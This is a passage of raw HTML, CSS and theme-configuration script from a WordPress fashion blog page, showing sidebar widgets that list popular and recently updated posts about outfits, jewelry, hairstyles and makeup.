Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "4";
block_tdi_82.found_posts = "246";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "62";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/high-quality-fancy-yellow-diamonds-at-affordable-prices/"  rel="bookmark" class="td-image-wrap " title="High-Quality Fancy Yellow Diamonds At Affordable Prices" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2023/04/High-Quality-Fancy-Yellow-Diamonds-At-Affordable-Prices-696x393.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/high-quality-fancy-yellow-diamonds-at-affordable-prices/" rel="bookmark" title="High-Quality Fancy Yellow Diamonds At Affordable Prices" data-wpel-link="internal">High-Quality Fancy Yellow Diamonds At Affordable Prices</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T15:42:09+07:00" >April 11, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/best-thing-to-do-in-summer-2023-summer-activity-ideas/"  rel="bookmark" class="td-image-wrap " title="Best Thing to do in Summer 2023 [Summer Activity Ideas]" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2023/03/summer-acitvity2-e1678360424614-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/best-thing-to-do-in-summer-2023-summer-activity-ideas/" rel="bookmark" title="Best Thing to do in Summer 2023 [Summer Activity Ideas]" data-wpel-link="internal">Best Thing to do in Summer 2023 [Summer Activity Ideas]</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-25T21:13:05+07:00" >March 25, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/4-jewelry-wearing-tips-for-men/"  rel="bookmark" class="td-image-wrap " title="4 Jewelry Wearing Tips for Men" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2023/03/4-Jewelry-Wearing-Tips-for-Men-696x465.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/4-jewelry-wearing-tips-for-men/" rel="bookmark" title="4 Jewelry Wearing Tips for Men" data-wpel-link="internal">4 Jewelry Wearing Tips for Men</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-17T11:31:32+07:00" >March 17, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/gorgeous-hairstyle-inspired-to-wear-on-your-date/"  rel="bookmark" class="td-image-wrap " title="Gorgeous Hairstyles Inspired to Wear on Your Date" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2023/03/869C1832-E064-4718-882E-51A374C2F3DE-e1678106032862-696x392.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/gorgeous-hairstyle-inspired-to-wear-on-your-date/" rel="bookmark" title="Gorgeous Hairstyles Inspired to Wear on Your Date" data-wpel-link="internal">Gorgeous Hairstyles Inspired to Wear on Your Date</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-07T16:18:52+07:00" >March 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_82" data-td_block_id="tdi_82">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_83 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{text-transform:uppercase!important}.tdi_83 .comment-author-link span,.tdi_83 .comment-author-link a{font-family:Open Sans!important}.tdi_83 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_83 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/" data-wpel-link="internal">Cute Outfit Ideas You Deserve to Wear During Spring - OlidFashion - Fashion Design &amp; Ideas</a></span> on <a href="https://olidfashion.com/20-cozy-boho-chic-outfit-style-for-female-during-winter/#comment-33" data-wpel-link="internal">20 Cozy Boho Chic Outfit Style for Female During Winter</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dewi"><meta itemprop="url" content="https://olidfashion.com/author/dewi/"></span><meta itemprop="datePublished" content="2022-01-13T11:48:40+07:00"><meta itemprop="dateModified" content="2022-01-13T11:48:40+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/"></span><meta itemprop="name" content="OlidFashion - Fashion Design &amp; Ideas"></span><meta itemprop="headline" content="Cute Outfit Ideas You Deserve to Wear During Spring"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="480"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_84" class="tdc-zone"><div class="tdc_zone tdi_85  wpb_row td-pb-row"  >
<style scoped>.tdi_85{min-height:0}</style><div id="tdi_86" class="tdc-row stretch_row"><div class="vc_row tdi_87  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_87,.tdi_87 .tdc-columns{min-height:0}.tdi_87,.tdi_87 .tdc-columns{display:block}.tdi_87 .tdc-columns{width:100%}.tdi_87:before,.tdi_87:after{display:table}.tdi_87{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_87 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_87{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{padding-top:44px!important}}</style>
<div class="tdi_86_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_86_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://olidfashion.com/wp-content/uploads/2022/01/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_86_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_91{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_91,.tdi_91 .tdc-inner-columns{display:block}.tdi_91 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93 .vc_column-inner>.wpb_wrapper,.tdi_93 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_93 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_94 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_94" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_94 .td-block-title>*,.td-theme-wrap .tdi_94 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_94 .td-subcat-item a:hover,.td-theme-wrap .tdi_94 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_94 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_94 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_94 .td_quote_on_blocks,.td-theme-wrap .tdi_94 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_94 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_94 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_94 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_94 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_94 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_94 .td-read-more a,.td-theme-wrap .tdi_94 .td-weather-information:before,.td-theme-wrap .tdi_94 .td-weather-week:before,.td-theme-wrap .tdi_94 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_94 .td-post-category,.td-theme-wrap .tdi_94 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_94{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:20px!important}}</style>
<style>.tdi_94 .td-image-wrap{padding-bottom:70%}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_94 .td-image-container,.ie11 .tdi_94 .td-image-container{flex:0 0 auto}.tdi_94 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:1}body .tdi_94 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_94 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_94 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_94 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_94 .td-read-more{display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_94 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_94 .td-block-title a,.tdi_94 .td-block-title span{font-size:18px!important}.tdi_94 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-meta-info{padding:0 0 0 13px}.tdi_94 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_94 .td_module_wrap{float:right}.tdi_94 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_94 .td-module-container:before{bottom:-10px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_94 .td_module_wrap{float:right}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Recently Updated","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"modified_date","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-1119","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "3";
block_tdi_94.found_posts = "246";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "82";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recently Updated</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/chic-and-cozy-outfit-combinations-for-autumn-that-you-want-to-live-in/"  rel="bookmark" class="td-image-wrap " title="Chic and Cozy Outfit Combinations for Autumn That You Want to Live In" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2022/10/chic-and-cozy-outfit-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/chic-and-cozy-outfit-combinations-for-autumn-that-you-want-to-live-in/" rel="bookmark" title="Chic and Cozy Outfit Combinations for Autumn That You Want to Live In" data-wpel-link="internal">Chic and Cozy Outfit Combinations for Autumn That You Want to Live In</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T19:42:20+07:00" >October 21, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/stealing-the-look-of-hailey-bieber-to-always-look-fabulous/"  rel="bookmark" class="td-image-wrap " title="Stealing The Look of Hailey Bieber to Always Look Fabulous" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2022/11/steal-the-look-of-hailey-bieber-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/stealing-the-look-of-hailey-bieber-to-always-look-fabulous/" rel="bookmark" title="Stealing The Look of Hailey Bieber to Always Look Fabulous" data-wpel-link="internal">Stealing The Look of Hailey Bieber to Always Look Fabulous</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-13T19:12:37+07:00" >November 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/fall-glam-makeup-ideas-to-look-gorgeous-on-special-occasions/"  rel="bookmark" class="td-image-wrap " title="Fall Glam Makeup Ideas to Look Gorgeous on Special Occasions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2022/11/fall-glam-makeup-e1668688812708-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/fall-glam-makeup-ideas-to-look-gorgeous-on-special-occasions/" rel="bookmark" title="Fall Glam Makeup Ideas to Look Gorgeous on Special Occasions" data-wpel-link="internal">Fall Glam Makeup Ideas to Look Gorgeous on Special Occasions</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T19:40:40+07:00" >November 17, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
